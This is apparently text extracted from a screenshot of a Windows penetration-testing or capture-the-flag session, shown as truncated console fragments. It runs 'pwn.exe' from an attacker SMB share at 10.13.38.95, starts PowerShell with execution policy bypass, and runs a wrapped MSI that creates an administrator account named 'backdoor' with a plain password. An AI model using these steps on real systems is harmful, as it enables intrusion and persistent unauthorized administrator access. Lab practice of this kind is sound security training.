 \\10.13.38.95\share\pwn.exe - powershell -ep bypass
UNC paths are not supported. Default
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporat
C:\Windows>powershell -ep bypass
Windows P
Copyright
PS C:\Win
PS C:\use
\\10.13.3
1 File(s)
PS C:\use
\\10.13.3
1 File(s)
PS C:\use
PS C:\use
OutputPath
----------
UserAdd.msi
PS C:\users\Public> .\UserAdd.msi
PS C:\users\Public>
UserAdd (Wrapped using MSI Wrapper fro
Please wait while Windows configures
Wrapper from www.exemsi.com)
User Add
Username
backdoor
Password
T3st@123
Group
Administrators
Create